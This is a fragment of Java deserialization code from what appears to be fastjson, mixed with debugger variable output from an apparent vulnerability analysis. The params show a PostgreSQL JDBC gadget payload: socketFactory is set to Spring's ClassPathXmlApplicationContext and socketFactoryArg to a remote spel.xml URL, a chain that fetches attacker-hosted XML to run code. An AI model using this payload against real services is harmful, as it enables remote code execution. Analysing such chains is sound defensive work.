 }
}
} else {
object = beanInfo.creatorConstructor.newInstance(params); params: Object[5]@1952 beanInfo: JavaBeanIn
}
} catch (Exception e) {
throw new JSONException("create instance error, " + p
+ beanInfo.creatorConstructor
}
if (paramNames != null) {
for (Map.Entry<String, Object> entry : fieldValues.entrySet()) {
params = {Object[5]@1952}
0 = {HostSpec[1]@1288}
1 = "1azy"
2 = "test"
3 = {Properties@1714} size = 2
"socketFactory" -> "org.springframework.context.support.ClassPathXmlApplicationContext"
"socketFactoryArg" -> "http://127.0.0.1:8000/spel.xml"
4 = ""
Set value F2 Create renderer